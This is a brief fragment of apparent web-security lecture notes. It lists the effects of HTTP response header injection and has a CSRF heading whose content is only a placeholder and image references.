- Attacker can inject arbitrary HTTP response headers
- Defacement via <body> content
- Redirection via <head> content
- Same as reflected XSS



#### **CSRF**

#### $\blacksquare$  <FIXME>

